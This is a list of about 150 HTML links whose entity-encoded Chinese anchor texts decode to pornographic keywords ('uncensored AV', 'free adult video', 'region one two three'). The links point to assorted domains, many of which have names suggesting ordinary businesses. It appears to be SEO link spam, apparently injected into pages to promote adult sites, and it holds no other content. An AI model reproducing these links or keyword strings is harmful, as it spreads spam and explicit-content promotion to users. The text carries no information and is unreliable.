<a href="http://chinaxfyj.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://sidstar.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://603766.cn" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://hbjlky.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fhux5b.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://101jiudian.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changupzone.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://phoschem.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://zhum13.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://sy-ca.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://tuogun999.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yulinderun.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://chumenba.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://douniupet.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sywly.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ahylt.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://yk116114.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://xg54.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynhkch.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hlpyx.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://tlqy58.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://navcta.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jswanxia.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lshuahong.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xhfxr.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanren8844.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fzdcwa.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yz-bd.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://sf438.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://shdedao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://driftercompton.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://kspingfu.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://p8888t.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://jf868.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dv58.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://szkypcb.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jf178.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://tych168.com" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://jydey.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://muyi1314.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://diystring.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njytjc.cn" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://nbrcz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nyeji.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cctv698.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://lymxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lrsx.cn" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dmmsp.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1636333.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://15965722200.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huameijg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yug15.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weitao369.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://89al.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://cnskss.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanzhou56.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://peedan.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hbjlky.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://reziyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://weizhan360.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://52yuzi.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mw52.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://gougus.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://txjieshi.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smtspi.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://zhshuo.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://yuan56.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://faodelli.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-express.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86213456.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qgshkj.com" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://hnzklg.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://niwuliao.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://life324.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://lnwldc.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://xgnsw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jurenjs.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanfub.cn" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://h6888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://znpack.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://metaboss.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://20tian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://metaboss.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://daoyg.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://guyn.cn" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://sz-express.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://ynxn888.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qfsljd.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hubonet.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://truelove8.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zl-e.cn" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzalqc.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
